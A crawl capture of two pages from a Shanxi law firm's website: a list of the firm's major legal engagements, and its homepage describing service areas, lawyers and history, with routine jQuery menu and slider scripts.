

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sxxgt.com/?wenhua/
body_size: 5443
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<title>主要业绩</title>
<meta name="keywords" content="新国泰律师事务所|山西律师|山西律师事务所|太原律师事务所">
<meta name="description" content="山西新国泰律师事务所是一九九五年由一批较早从事律师职业的资深律师共同创办的山西省司法厅直属律师事务所，是山西省最早成立的山西律师事务所之一">
<script type="text/javascript" src="/pc/js/jquery-1.12.4.min.js"></script>
<link rel="stylesheet" href="/pc/css/yunu.css">
<link rel="stylesheet" href="/pc/css/swiper.min.css">
<link rel="stylesheet" href="/pc/css/font-awesome.min.css">
<script type="text/javascript" src="/pc/js/yunu.js"></script>
<script type="text/javascript" src="/pc/js/Superslide.js"></script>
<script type="text/javascript" src="/pc/js/swiper.min.js"></script>
</head>
<body>
<div class="iet">
  <p>您的浏览器版本过低，为保证更佳的浏览体验，<a href="javascript:;">请点击更新高版本浏览器</a></p>
  <span class="closed">以后再说<i>X</i></span> </div>
<script type="text/javascript">
        $('.closed').click(function(){
            $('.iet').hide();
        })
    </script> 
<div class="header" id="page_header">
  <div class="head_top clearfix">
    <div class="center">
      <div class="box clearfix">
        <div class="logo"> <a href="/"><img src="/static/upload/image/20240706/1720198580853952.png"></a> </div>
        <div class="nav clearfix" id="nav">
          <ul>
            <li><a href="/">网站首页</a></li>
            
            <li> <a href="/?about/">关于我们</a>
              <div class="v_list">  <a href="/?jianjie/">律所简介</a>  <a href="/?wenhua/">主要业绩</a>  </div>
            </li>
            
            <li> <a href="/?news/">新闻中心</a>
              <div class="v_list">  <a href="/?gsxw/">律所新闻</a>  <a href="/?hyxw/">法律动态</a>  <a href="/?faq/">法律法规</a>  </div>
            </li>
            
            <li> <a href="/?service/">业务范围</a>
              <div class="v_list">  <a href="/?s1/">公司法律顾问服务</a>  <a href="/?s2/">公司兼并重组</a>  <a href="/?s3/">房地产与建设工程</a>  <a href="/?s4/">知识产权与信息技术</a>  <a href="/?s5/">民商事及行政诉讼</a>  <a href="/?s6/">国内及国际商事仲裁</a>  <a href="/?pages_22/">刑事辩护</a>  <a href="/?pages_23/">涉外投资及贸易</a>  <a href="/?pages_24/">金融</a>  <a href="/?pages_25/">为企业上市提供服务</a>  </div>
            </li>
            
            <li> <a href="/?team/">业务团队</a>
              <div class="v_list">  </div>
            </li>
            
            <li> <a href="/?contact/">联系我们</a>
              <div class="v_list">  </div>
            </li>
            
            <li> <a href="/?list_26/">咨询预约</a>
              <div class="v_list">  </div>
            </li>
            
          </ul>
        </div>
        <script type="text/javascript">
			$(".nav li").hover(function(){
				$(this).toggleClass("active").siblings('.nav li').removeClass("active");//切换图标
				$(this).children(".nav .v_list").slideToggle(150).siblings("#app_menu .v_list").slideUp(150);
			});
		</script>
        <div class="search clearfix">
          <div class="text so clearfix">
            <form action="/?search/" method="post">
              <input class="inp1" type="text" name="keyword" placeholder="搜索关键词">
              <input class="inp2" type="submit" name="" value="">
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="m_header">
  <div class="m_head_content">
    <div class="m_head_logo"> <a href=""><img src="/static/upload/image/20240706/1720198580853952.png"></a> </div>
    <div class="menu" id="menu"><i class="fa fa-list-ul"></i></div>
  </div>
  <div class="app_menu" id="app_menu">
    <ul>
      <li><a href="/"><span>网站首页</span></a></li>
      
      <li><a href="/?about/"><span>关于我们</span></a></li>
      <div class="v_list">  <a href="/?jianjie/">律所简介</a>  <a href="/?wenhua/">主要业绩</a>  </div>
      
      <li><a href="/?news/"><span>新闻中心</span></a></li>
      <div class="v_list">  <a href="/?gsxw/">律所新闻</a>  <a href="/?hyxw/">法律动态</a>  <a href="/?faq/">法律法规</a>  </div>
      
      <li><a href="/?service/"><span>业务范围</span></a></li>
      <div class="v_list">  <a href="/?s1/">公司法律顾问服务</a>  <a href="/?s2/">公司兼并重组</a>  <a href="/?s3/">房地产与建设工程</a>  <a href="/?s4/">知识产权与信息技术</a>  <a href="/?s5/">民商事及行政诉讼</a>  <a href="/?s6/">国内及国际商事仲裁</a>  <a href="/?pages_22/">刑事辩护</a>  <a href="/?pages_23/">涉外投资及贸易</a>  <a href="/?pages_24/">金融</a>  <a href="/?pages_25/">为企业上市提供服务</a>  </div>
      
      <li><a href="/?team/"><span>业务团队</span></a></li>
      <div class="v_list">  </div>
      
      <li><a href="/?contact/"><span>联系我们</span></a></li>
      <div class="v_list">  </div>
      
      <li><a href="/?list_26/"><span>咨询预约</span></a></li>
      <div class="v_list">  </div>
      
    </ul>
  </div>
  <script type="text/javascript">
            $("#menu").on('click', function (event) {
                if($("#app_menu").css("display")=="none"){
                    $("#app_menu").slideDown(600);
                }else{
                    $("#app_menu").slideUp(600);
                }
            }); 
            $("#app_menu li").eq(1).addClass('on');
            $("#app_menu li").eq(2).addClass('on');
            $("#app_menu li").eq(4).addClass('on');
            $("#app_menu li").eq(5).addClass('on');

            $("#app_menu li").click(function(){
                $(this).toggleClass("active").siblings('#app_menu li').removeClass("active");//切换图标
                $(this).next("#app_menu .v_list").slideToggle(500).siblings("#app_menu .v_list").slideUp(500);
            });
        </script> 
</div>


<div class="page_banner mtbanner clearfix"> <img class="pcimg" src="/static/upload/image/20220102/1641121075132162.jpg"> <img src="/static/upload/image/20220102/1641121072256130.jpg">
  <div class="text">
    <div class="box_tit"> <span>ABOUT US</span>
      <h3>关于我们</h3>
      <i></i> </div>
  </div>
</div>

<div class="main page_main">
  <div class="center">
    <div class="wrap clearfix">    <div class="main_l fl">
                    <div class="mainl_text1 clearfix">
                        <div class="page_title">
                            <h3>关于我们</h3>
                        </div>
                        <div class="page_tit clearfix">
						
                        <h3 ><a href="/?jianjie/">律所简介</a><span></span></h3>
                           
                        <h3  class="on"  ><a href="/?wenhua/">主要业绩</a><span></span></h3>
                              
                                                        
                                                    </div>
                        <script type="text/javascript">
                            $(".page_tit h3.on").next(".page_tit ul").slideToggle(500);
                            $(".page_tit h3").click(function(){
                                $(this).toggleClass("on").siblings('.page_tit h3').removeClass("on");//切换图标
                                $(this).next(".page_tit ul").slideToggle(500).siblings(".page_tit ul").slideUp(500);
                            });
                        </script>
                    </div>
                </div>
      <div class="main_r fr">
        <div class="cat_title">
          <h3>主要业绩</h3>
        </div>
        <div class="page_content content" id="maximg"> <p><span style="font-size: larger"><span style="font-family: Arial, sans-serif"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp;&nbsp; </span></span></span><span style="font-family: 宋体">■担任山西国际贸易中心项目法律顾问，为其提供房地产开发全程法律服务，涉及土地使用和转让、工程承包合同（包括桩基、土建、内外装饰装修、强弱电、室外环境等）、设计委托、监理委托、设备材料采购、招投标、营销外包、房产销售和租赁、物业管理委托（包括酒店委托管理）、设备维保等方面。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 担任某大型房地产开发公司法律顾问，为其房地产项目提供全程法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 担任某大型基金公司的法律顾问，面向我省矿业、房地企业提供专业、便捷的融资专项法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 担任某知名信托公司法律顾问，为其提供合同审查及法律咨询意见等法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 为2009年开始的山西省煤炭资源整合、煤炭企业兼并重组中的兼并主体和被兼并主体提供了全程法律服务，包括尽职调查、兼并方案及股权结构设计、合同起草、审查、谈判，提供法律意见书，协助重组后的新公司注册成立等。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ &nbsp; 参与太原市政府组织的城中村改造项目研讨及政策制定，掌握并灵活运用城中村无形和有形改造的法律法规与政策，熟悉城中村改造流程与步骤，为数家城中村改造提供全程法律服务，包括编制城中村改造建设方案，提供城中村改造的全方位策划与咨询，申报城中村改造所需的审批备案手续，编制城中村改造方案，协助清产核资和资产评估，组建股份公司等。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 接受中国铁道通信信息有限公司山西分公司委托，为该公司新增和扩建的通信业务提供全程法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 担任中国建筑第四工程局有限公司山西分公司的法律顾问，为其提供房地产开发、建设全程法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 接受山西省内数家发电公司委托，为新建电厂项目及环保项目提供全程法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 接受数家金融机构的委托，成功代理数起复杂贷款担保纠纷案件的诉讼，为委托人追回巨额贷款。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 成功代理数家中外公司在中国国际贸易仲裁委员会的涉外仲裁案件，并成功代理客户申请仲裁裁决在境外的执行。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 接受省内数家公司的委托，代理其办理境外的股权转让事宜。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 成功代理境内外客户在山西省组建外商投资企业。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 担任省内某外商投资镁业公司法律顾问，为其境外融资等事务提供法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 代理中国客户参加与国际、国内知名酒店管理公司进行星级酒店委托管理合同谈判。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 成功代理省内某单位与上海某公司特许经营权纠纷一案的一审、二审、再审诉讼，并获得最终胜诉。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 代理国内某音像公司进行打击盗版等法律业务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="font-family: 宋体">■ 作为法律顾问，为省内某大型购物广场提供全程法律服务，包括：施工工程招标，签订工程承包合同、招商及运营顾问委托合同、近百家商户的联营及租赁合同等。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 作为法律顾问，为省内某大型城郊森林公园的开发、建设及运营提供全程法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 代理客户就外资并购事项与某国外基金公司进行商务谈判。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 担任数家担保公司、小额贷款公司的法律顾问，为其提供金融业务专项法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 担任山西省内数家医院的常年法律顾问，为其医患纠纷及改扩建工程提供法律服务。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 担任数起省内影响较大的刑事案件辩护人。</span></span></p><p style="line-height: 32px"><span style="font-size: larger"><span style="font-family: 宋体">&nbsp; &nbsp; </span><span style="font-family: 宋体">■ 成功代理数十名购房人起诉房地产开发商房屋质量纠纷案件，获得房地产开发商的赔偿。</span></span></p><p><br/></p> </div>
      </div>
    </div>
  </div>
</div>
<div class="footer">
  <div class="center">
    <div class="box clearfix">
      <div class="fl">
        <h3>快速链接</h3>
        <p>  <a href="/?about/">关于我们</a>  <a href="/?service/">业务范围</a></p>
        <p>  <a href="/?team/">业务团队</a>  <a href="/?contact/">联系我们</a></p>
      </div>
      <div class="mid">
        <h3>联系我们</h3>
        <p>山西新国泰律师事务所</p>
        <p>服务热线：0351-8689102/8689103</p>
      </div>
      <div class="fr"> <img src="/static/upload/image/20240707/1720332917724895.jpg"></div>
    </div>
  </div>
</div>
<div class="copyright clearfix">
  <p>Copyright © 2024 山西新国泰律师事务所 All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">晋ICP备18004322号-1</a> <a href="/sitemap.xml" target="_blank">XML地图</a> <a href="http://www.telianwei.cn/" target="_blank">特联威</a> </p>
</div>
<script type="text/javascript">
        $(function () {
            $('.imgauto img').imgAuto();
        })
    </script> 
<script type="text/javascript">
        var browser=navigator.appName 
        var b_version=navigator.appVersion 
        var version=b_version.split(";"); 
        var trim_Version=version[1].replace(/[ ]/g,""); 
        if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE6.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE7.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0") { 
            $('.iet').show(); 
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE9.0") { 
            $('.iet').hide(); 
        } else {
            $('.iet').hide();
        }

    </script> 
<!-- 客服 -->
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="tencent://message/?uin=&Menu=yes"> <img border="0" src="/pc/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();">客服1 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>0351-8689103</p>
      <p>上班时间</p>
      <p>周一到周五 9:00-18:00</p>
      <p>公司电话</p>
      <p>0351-8689102/8689103</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/static/upload/image/20240707/1720332917724895.jpg"> </div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<!-- 客服END --> 
<script>
  // 客服
    $('.kf .kf-side').click(function(){
        //$('.kf').animate({ right: '-208' }, "slow");
        var rt = $('.kf').css("right");
        //alert(rt);
        var num = parseInt(rt);
        //alert(num);
        if(num < 0){
            $('.kf').animate({ right: '20px' }, "slow");
            $('.kf .kf-side span.arrow').addClass('on');
        }else{
            $('.kf').animate({ right: '-208px' }, "slow");
            $('.kf .kf-side span.arrow').removeClass('on');
        }
    });
    $('.kt-top span.close').click(function(){
        $('.kf').animate({ right: '-208px' }, "slow");
    });

    //返回顶部
    $('.kf .backTop').click(function() {
        $("html,body").stop().animate({ scrollTop: '0' }, 500);
    });


    $('.yunu-Mobile-nav .mobSo').click(function(event) {
        /* Act on the event */

        $(".top-2 .so").stop().slideToggle(200);
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sxxgt.com/pc/js/Superslide.js
body_size: 5555
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<title>山西新国泰律师事务所-山西律师|山西律师事务所|太原律师事务所</title>
<meta name="keywords" content="新国泰律师事务所|山西律师|山西律师事务所|太原律师事务所">
<meta name="description" content="山西新国泰律师事务所是一九九五年由一批较早从事律师职业的资深律师共同创办的山西省司法厅直属律师事务所，是山西省最早成立的山西律师事务所之一">
<script type="text/javascript" src="/pc/js/jquery-1.12.4.min.js"></script>
<link rel="stylesheet" href="/pc/css/yunu.css">
<link rel="stylesheet" href="/pc/css/swiper.min.css">
<link rel="stylesheet" href="/pc/css/font-awesome.min.css">
<script type="text/javascript" src="/pc/js/yunu.js"></script>
<script type="text/javascript" src="/pc/js/Superslide.js"></script>
<script type="text/javascript" src="/pc/js/swiper.min.js"></script>
</head>
<body>
<div class="header" id="header">
  <div class="pc_banner mtbanner">
    <div class="pcbanner">
      <div class="swiper-wrapper"> 
        <div class="swiper-slide"><img src="/static/upload/image/20240706/1720199432689582.jpg"></div>
        
        <div class="swiper-slide"><img src="/static/upload/image/20240706/1720199438636910.jpg"></div>
        
        <div class="swiper-slide"><img src="/static/upload/image/20240706/1720199477711634.jpg"></div>
         </div>
      <div class="banner_pagination"></div>
      <div class="banner_prev"></div>
      <div class="banner_next"></div>
    </div>
    <script>
                var mySwiper = new Swiper('.pcbanner', {
                    speed:500,
                    autoplay: {
                        delay:5000
                    },
                    pagination: {
                        el: '.banner_pagination',
                        clickable :true,
                    },
                    navigation: {
                        nextEl: '.banner_next',
                        prevEl: '.banner_prev',
                    },
                })
            </script> 
  </div>
  <div class="head_top clearfix">
    <div class="center">
      <div class="box clearfix">
        <div class="logo"> <a href=""><img src="/static/upload/image/20240706/1720198580853952.png"></a> </div>
        <div class="nav clearfix" id="nav">
          <ul>
            <li><a href="/">网站首页</a></li>
            
            <li> <a href="/?about/">关于我们</a>
              <div class="v_list">  <a href="/?jianjie/">律所简介</a>  <a href="/?wenhua/">主要业绩</a>  </div>
            </li>
            
            <li> <a href="/?news/">新闻中心</a>
              <div class="v_list">  <a href="/?gsxw/">律所新闻</a>  <a href="/?hyxw/">法律动态</a>  <a href="/?faq/">法律法规</a>  </div>
            </li>
            
            <li> <a href="/?service/">业务范围</a>
              <div class="v_list">  <a href="/?s1/">公司法律顾问服务</a>  <a href="/?s2/">公司兼并重组</a>  <a href="/?s3/">房地产与建设工程</a>  <a href="/?s4/">知识产权与信息技术</a>  <a href="/?s5/">民商事及行政诉讼</a>  <a href="/?s6/">国内及国际商事仲裁</a>  <a href="/?pages_22/">刑事辩护</a>  <a href="/?pages_23/">涉外投资及贸易</a>  <a href="/?pages_24/">金融</a>  <a href="/?pages_25/">为企业上市提供服务</a>  </div>
            </li>
            
            <li> <a href="/?team/">业务团队</a>
              <div class="v_list">  </div>
            </li>
            
            <li> <a href="/?contact/">联系我们</a>
              <div class="v_list">  </div>
            </li>
            
            <li> <a href="/?list_26/">咨询预约</a>
              <div class="v_list">  </div>
            </li>
            
          </ul>
        </div>
        <script type="text/javascript">
                        $(".nav li").hover(function(){
                            $(this).toggleClass("active").siblings('.nav li').removeClass("active");//切换图标
                            $(this).children(".nav .v_list").slideToggle(150).siblings("#app_menu .v_list").slideUp(150);
                        });
                    </script>
        <div class="search clearfix">
          <div class="text clearfix so">
            <form action="/?search/" method="post">
              <input class="inp1" type="text" name="keyword" placeholder="搜索关键词">
              <input class="inp2" type="submit" name="" value="">
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="m_header">
  <div class="m_head_content">
    <div class="m_head_logo"> <a href=""><img src="/static/upload/image/20240706/1720198580853952.png"></a> </div>
    <div class="menu" id="menu"><i class="fa fa-list-ul"></i></div>
  </div>
  <div class="app_menu" id="app_menu">
    <ul>
      <li><a href="/"><span>网站首页</span></a></li>
      
      <li><a href="/?about/"><span>关于我们</span></a></li>
      <div class="v_list">  <a href="/?jianjie/">律所简介</a>  <a href="/?wenhua/">主要业绩</a>  </div>
      
      <li><a href="/?news/"><span>新闻中心</span></a></li>
      <div class="v_list">  <a href="/?gsxw/">律所新闻</a>  <a href="/?hyxw/">法律动态</a>  <a href="/?faq/">法律法规</a>  </div>
      
      <li><a href="/?service/"><span>业务范围</span></a></li>
      <div class="v_list">  <a href="/?s1/">公司法律顾问服务</a>  <a href="/?s2/">公司兼并重组</a>  <a href="/?s3/">房地产与建设工程</a>  <a href="/?s4/">知识产权与信息技术</a>  <a href="/?s5/">民商事及行政诉讼</a>  <a href="/?s6/">国内及国际商事仲裁</a>  <a href="/?pages_22/">刑事辩护</a>  <a href="/?pages_23/">涉外投资及贸易</a>  <a href="/?pages_24/">金融</a>  <a href="/?pages_25/">为企业上市提供服务</a>  </div>
      
      <li><a href="/?team/"><span>业务团队</span></a></li>
      <div class="v_list">  </div>
      
      <li><a href="/?contact/"><span>联系我们</span></a></li>
      <div class="v_list">  </div>
      
      <li><a href="/?list_26/"><span>咨询预约</span></a></li>
      <div class="v_list">  </div>
      
    </ul>
  </div>
  <script type="text/javascript">
            $("#menu").on('click', function (event) {
                if($("#app_menu").css("display")=="none"){
                    $("#app_menu").slideDown(600);
                }else{
                    $("#app_menu").slideUp(600);
                }
            }); 
            $("#app_menu li").eq(1).addClass('on');
            $("#app_menu li").eq(2).addClass('on');
            $("#app_menu li").eq(4).addClass('on');
            $("#app_menu li").eq(5).addClass('on');

            $("#app_menu li").click(function(){
                $(this).toggleClass("active").siblings('#app_menu li').removeClass("active");//切换图标
                $(this).next("#app_menu .v_list").slideToggle(500).siblings("#app_menu .v_list").slideUp(500);
            });
        </script> 
</div>

<div class="m_banner mtbanner">
  <div class="mbanner" id="mbanner">
    <ul>
      
      <li><img src="/static/upload/image/20240706/1720199432689582.jpg" alt=""></li>
      
      <li><img src="/static/upload/image/20240706/1720199438636910.jpg" alt=""></li>
      
      <li><img src="/static/upload/image/20240706/1720199477711634.jpg" alt=""></li>
      
    </ul>
  </div>
  <script type="text/javascript">
            $(function () {
                $('#mbanner').roll({
                    banner: true,
                    btn: true
                });
            });
        </script> 
</div>
<div class="main index_main">
  
  <div class="i_box1 clearfix">
    <div class="center">
      <div class="box_tit"> <span>SCOPE</span>
        <h3>业务范围</h3>
        <i></i>
        <p>专业领域，精准定位，君子之志于道也，不成章不达。</p>
      </div>
      <div class="box clearfix">
        <ul>
          
          <li>
            <div class="text"> <img src="/static/upload/image/20200818/1597726154536427.png"> <span>公司法律顾问服务</span>
              <p>为公司的筹建、设立提供法律服务，包括股权结构设计、股东会和董事会议事规则安排、起草公司章程和相关···</p>
              <a href="/?s1/"></a> </div>
            <em></em> </li>
          
          <li>
            <div class="text"> <img src="/static/upload/image/20200818/1597726193312030.png"> <span>公司兼并重组</span>
              <p>新国泰律师为境内外多家企业的兼并重组项目提供全程法律服务，涉及煤炭、电力、金属、房地产等多个领域</p>
              <a href="/?s2/"></a> </div>
            <em></em> </li>
          
          <li>
            <div class="text"> <img src="/static/upload/image/20200818/1597726208286824.png"> <span>房地产与建设工程</span>
              <p>多家房地产开发商提供房地产开发全程法律服务，涉及项目的立项、建设施工、竣工后的销售及租赁</p>
              <a href="/?s3/"></a> </div>
            <em></em> </li>
          
          <li>
            <div class="text"> <img src="/static/upload/image/20200818/1597726222632996.png"> <span>知识产权与信息技术</span>
              <p>精通知识产权业务，涵盖专利、商标、版权、电子商务、特许经营、影视音像、商业秘密和域名等众多方面</p>
              <a href="/?s4/"></a> </div>
            <em></em> </li>
          
        </ul>
      </div>
      <div class="more clearfix"> <a href="/?service/">查看更多</a> </div>
    </div>
  </div>
  
\\\\
  
  <div class="i_box4 clearfix">
    <div class="center">
      <div class="box_tit"> <span>TEAM</span>
        <h3>业务团队</h3>
        <i></i>
        <p></p>
      </div>
      <div class="box clearfix">
        <div class="pro_list">
          <ul>
            
            <li> <a href="/?team/137.html">
              <div class="imgauto"> <img src="/static/upload/image/20240706/1720200390852029.jpg" alt="李晓星"></div>
              <div class="text"> <span>李晓星</span>
                <p>李晓星律师简介男，中国政法大学毕业，首都经贸大学研···</p>
              </div>
              </a> </li>
            
            <li> <a href="/?team/138.html">
              <div class="imgauto"> <img src="/static/upload/image/20240706/1720200390852029.jpg" alt="庄河星"></div>
              <div class="text"> <span>庄河星</span>
                <p>庄河星律师简介 男，1981年毕业于山西财经学院（现山西···</p>
              </div>
              </a> </li>
            
            <li> <a href="/?team/139.html">
              <div class="imgauto"> <img src="/static/upload/image/20240706/1720200390852029.jpg" alt="韩改云"></div>
              <div class="text"> <span>韩改云</span>
                <p>韩改云律师简介 女，二级律师，1987年毕业于中国政法大···</p>
              </div>
              </a> </li>
            
            <li> <a href="/?team/140.html">
              <div class="imgauto"> <img src="/static/upload/image/20240706/1720200390852029.jpg" alt="侯宏斌"></div>
              <div class="text"> <span>侯宏斌</span>
                <p>侯宏斌律师简介 男，1999年毕业于山西财经大学，获经济···</p>
              </div>
              </a> </li>
            
          </ul>
        </div>
      </div>
      <div class="more clearfix"> <a href="/?team/">查看更多</a> </div>
    </div>
  </div>
  
  <div class="i_box5 clearfix"> 
    <div class="center">
      <div class="box_tit"> <span>ABOUT US</span>
        <h3>关于我们</h3>
        <i></i> </div>
      <div class="box clearfix">
        <div class="text">
          <p> 
            山西新国泰律师事务所是一九九五年由一批较早从事律师职业的资深律师共同创办的山西省司法厅批准成立的律师事务所，是山西省最早成立的综合性合伙制律师事务所之一。通过多年的实践，山西新国泰律师事务所以高素质的律师人才为基础，实行严格、科学的管理，凭借优质、高效、完善、系统的专业化法律服务，在房地产、公司兼并重组、项目招投标、证券、金融、知识产权、国际投融资、国际贸易、诉讼与仲裁等法律服务领域积累了丰富的执业经验。2022年山西新国泰律师事务所入选太原市破产管理人协会，成为会员单位。山西新国泰律师事务所汇聚了一批有责任心、敬重律师职业的中青年律师，现拥有二十名执业律师均具有本科以上学历，其中有硕士学位的...
             </p>
        </div>
      </div>
      <div class="more clearfix"> <a href="/?about/">查看更多</a> </div>
    </div>
    
    <div class="box5_lisst">
      <div class="center">
        <div class="list">
          <ul>
            <li> <img src="/pc/images/ic6.png">
              <div class="text"> <span>丰富业务经验</span>
                <p>Rich business experience</p>
              </div>
            </li>
            <li> <img src="/pc/images/ic7.png">
              <div class="text"> <span>高级管理团队</span>
                <p>Senior management team</p>
              </div>
            </li>
            <li> <img src="/pc/images/ic8.png">
              <div class="text"> <span>高效工作流程</span>
                <p>Efficient workflow</p>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  
